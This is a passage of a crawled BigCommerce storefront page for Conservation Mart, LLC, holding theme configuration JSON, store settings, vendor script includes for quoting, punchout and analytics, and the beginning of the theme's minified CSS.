tColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/logo.svg\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#ffffff\",\"fontSize-h1\":32,\"homepage_featured_products_count\":5,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"search-button-bg\":\"#414141\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"enable_save_cart\":false,\"mobile-menu-bg\":\"#e5e5e5\",\"button--featuredCategory-colorActive\":\"#414141\",\"container-fill-dark\":\"#e5e5e5\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"707070\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":false,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#414141\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#414141\",\"color-success\":\"#008a06\",\"mobile-menu-color\":\"#414141\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#757575\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#cccccc\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#414141\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#333333\",\"button--primary-backgroundColorActive\":\"#0086B5\",\"color-textSecondary--hover\":\"#333333\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#f9f9f9\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Nunito_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#707070\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Nunito_400\",\"homepage_top_products_column_count\":5,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#000000\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#707070\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0086B5\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":false,\"optimizedCheckout-header-textColor\":\"#ffffff\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#414141\",\"navUser-indicator-backgroundColor\":\"#f74b4b\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#707070\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#000000\",\"enclose_category_menu\":false,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#707070\",\"show_global_banner\":true,\"geotrust_ssl_seal_size\":\"M\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"button--default-colorHover\":\"#707070\",\"checkRadio-backgroundColor\":\"#ffffff\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":false,\"show_payment_methods\":true,\"input-disabled-bg\":\"#ffffff\",\"footer-textColor\":\"#000000\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#707070\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"header-bottom-nav-dropdown-bg\":\"#e5e5e5\",\"card-wishlist-icon-color\":\"#707070\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#d00e15\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#959595\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.conservationmart.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.conservationmart.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.conservationmart.com\",\"cartId\":null,\"template\":\"pages/page\",\"enableAnimations\":false,\"customer\":null,\"store_hash\":\"pd2hcwcau9\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"8644df60-c051-013b-9fbd-721b28239d34\",\"theme_config_id\":\"160c88e0-cd60-013e-e586-4ea0a5dcd80a\",\"theme_session_id\":\"5aae7920-c151-013e-95ac-3a4f2cb19a03\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":false,\"show_product_rating\":false,\"show_wishlist\":false,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://www.conservationmart.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.conservationmart.com\",\"origin\":\"https://www.conservationmart.com\",\"locale\":\"\",\"absolute_path\":\"/phoneordertimeout/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.conservationmart.com\",\"secure_host\":\"www.conservationmart.com\",\"store_name\":\"Conservation Mart, LLC. - B2B\",\"store_hash\":\"pd2hcwcau9\",\"store_logo\":{\"title\":\"Conservation Mart, LLC. - B2B\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/images/stencil/{:size}/logo_1656941139__39351.original.png\",\"alt\":\"Conservation Mart, LLC. - B2B\",\"width\":695,\"height\":133}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"Conservation Mart, LLC.\",\"phone_number\":\"1.800.789.8598\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.conservationmart.com%2Fphoneordertimeout%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002432885,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-pd2hcwcau9\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].mCLsqQuY0SsOoN3jDVvDy2oggGe5dxgawxkH82WV9e8g4rxnyWJg0BuTYyZ-wTJxSgQyJxcZ9wMKjKsKbLdx4w\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"18.117.102.98\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"page\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"US Dollar\",\"code\":\"USD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.conservationmart.com/phoneordertimeout/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.conservationmart.com/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"US Dollar\",\"active_currency_code\":\"USD\",\"default_currency_code\":\"USD\"}}")
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/84aec0e6aaab966697fc9fc41/1f9a89cac0d85ead1055b80c7.js' defer></script><script src='https://cdn.cloud.punchoutexpress.com/cloud/assets-bigcommerce/0.2.0/punchout.min.js?v5_24_0' defer  ></script><script>
    var loaded_f = false;
	window.onload = function() {
      	if (loaded_f) {
        	return;
        }
        loaded_f = true;
        
        // Remove inlince css from b2b loading overlay
        document.getElementById('b2b_loading_overlay').removeAttribute('style');
        document.getElementById('b2b_loading_overlay').getElementsByTagName('img')[0].removeAttribute('style');
        // Remove inlince css from qn-dialog-toggle
        document.getElementById('qn-dialog-toggle').style.removeProperty('transition');
    };
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#0086b5",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Volume Quote Request"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#d21515",color:"#fff",expanded:!0,horizontal_padding:8,horizontal_placement:"left",show_existing_only:!0,text:"Finish Quote",vertical_padding:"8",vertical_placement:"bottom"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",always_merge:!0,background:"#e01a1a",class:"button button--secondary",clear_cart:!0,color:"#fff",shipping_error:!0,text:"Cart To Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;left:8px;bottom:8px;padding:0;fill:#fff;background-color:#d21515;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#0086b5;color:#fff}#qn-cart-to-quote{background-color:#e01a1a;color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",cart_button_container_prefix:'<div class="cart-actions">',cart_button_container_suffix:"</div>",out_of_stock_product_button_container:".productView-details",out_of_stock_product_button_container_prefix:'<div class="productView-details">',out_of_stock_product_button_container_suffix:"</div>",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_container_prefix:'<div class="form-action">',product_button_container_suffix:"</div>",product_button_style:"",product_container:".productView"},theme:"camden",white_label:!0,form_settings:{primary_color:"#0774b3",secondary_color:"#e84442",border_radius:8,font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!0,id:"customer.address",label:"Address",required:!1,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"pd2hcwcau9"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1052416952',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script type="text/javascript">
window.PunchoutSettings = {
            "cloud_url": "https://cloud.punchoutexpress.com",
            "token": "5c2e6b16092aa1a799bfa83082c2de26",
            "checkout_selector": "*[href*=checkout],previewCartCheckout-additionalCheckoutButtons",
            "checkout_text": "Transfer Cart",
            "cancel_selector": ".cart-actions,.navUser-section--alt",
            "cancel_text": "Cancel",
            "hide_selector": ".cart-actions a.button.button--primary,.navUser-item--account,.previewCartAction .button--primary,a[href$=logout],a[href$=login],a[href*='account/'],a[href*=checkout],.paypal-animation-container-expanded",
            "cart_container_selector": "#CartContainer,#CartDrawer,#ajaxifyModal"
        };
</script>

        <!-- snippet location footer -->
    </body>
</html>

<script>
    const inPages = () => {
        const urlArray = [          
            '/buy-again/',
            '/address-book/',
            '/create-quote/',
            '/quote-detail/',
            '/quote/',
            '/quote-edit/',
            '/quote-list/',
            '/quotes-list/',
            '/dashboard/',
            '/order-detail/',
            '/quick-order-pad/',
            '/shopping-list/',
            '/shopping-lists/',
            '/user-management/',
            '/invoices/',
            '/invoice-payment/',
            '/invoice-details/',
            '/invoice-payment-receipt/',
            '/account.php',
        ];
        const current = window.location.pathname;
        return urlArray.includes(current);
    };
    if(!inPages()) {
        document.querySelector('.body').style.display = "block";
    }
</script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/theme-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css
body_size: 66272
content:
@charset "UTF-8";meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#f9f9f9;color:#414141;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#707070;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#707070}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#414141;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:600;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#959595;font-size:60%;line-height:0}h1{font-size:32px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#414141;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#fff;border-color:#ccc;color:#707070;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:#fff;border-color:#707070;color:#707070}.button:active{background-color:#fff;border:1px solid #707070;color:#707070}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#59c959;border-color:#59c959;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#0086b5;border-color:#0086b5;color:#fff}.button--primary:active{background-color:#0086b5;border:1px solid 